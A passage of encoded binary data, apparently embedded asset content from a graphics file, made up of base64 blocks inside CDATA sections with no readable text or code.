wrZb22T0mozCj0e1b0fs2KWK6seh6rmO6hLR1IRHH+xdRTHdzUZI7xycN5xGCD/gBAnOFMtpDG4p
02g5h3Ch3qoNNeMIBQ9U6wtjGjHmkOA+uRszLgVorOhlB20xvnXF86KwMWP7GVl9XtQ34S+JuQ7g
VfTeUB9pTJakB2jcUf+tHH90LyPQfmMiiKpP+X2tFKrqpZA8fgwppDLYIc3vo7yGhnKntVKIa8X3
BGXNSL4qNNhPdd3RLc/eKghEfTMqk880zgEav1Sp51Xp3FyIWy1Pwf9nZLf72NbmgzvOXTWl/caG
3K/hPbSWLHoSncsrzXpcghQ43xNZwITtq0+V2MZDEtDcz9UcL69HjbDZgx9ty6ki3site0vCoI0A
jzZ2G3cpJHLOUTMhDV3wHlkw9JwqPWTP1oSmX33sVj2CVp/shARfapssQHV3+tRKN5uKRSBNaGK0
nYuiD1EkokCFCW+wW70t5ylFH4ofWnCAG3ikZhCJamgFglteJwwd69NhK12A3WpSlnyb+JhFjoza
mc20CAqkLBRFPa3upJ1hS6FhndwvfdZ025QQI8DTJlWTPM4s7bcpHSGVaJRxkkH3X1aeKFV1hEYr
uI302lfvxdZ94ras+gQ3ArlHON0y0/WkPl225cWrn0NF5dBMo5Ouhz2HWfV+gzWNdvS6idlzBFQ5
XECLu+IvBZQuJi1CS6wJzQQU4SnRSE+JRnlKNHoTook7tchuUWkj0Fi37yfEMMhWN9acqdLdUCVB
RJlmbWmYr4flcQBb9bZcnu8n2n1//eW5PN5x5DSDOY0Cw6YEWu7a22GiRWBPoD1XBDKjDhwNx/au
MW0JU40RjKbnsKAhGufOuLECTXsC3Q+gMw6LGKcnOq1T2xNF63Qii8OS1RuP7NayrmxYanXwBPm8
3ZjuEZ1vXLUHHocqPFjpj2WNAkU9L96XbjBYuT8+T80McEWzMZMkVgvlefFtue+b9kkSnWbd8kgU
AO1hF88vgCMKnpehPZd+AWvC08c33Sa+/Jb6ZLLfPC8+HNa0nnkt1PxTFFaUtc5NWYt4C37f2csI
IWtIsYwsTHewCpYuPZGaOdSYUZBejGf0Uq90x93TQC/dYifPFspiR92hd7Lzlc7wUg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
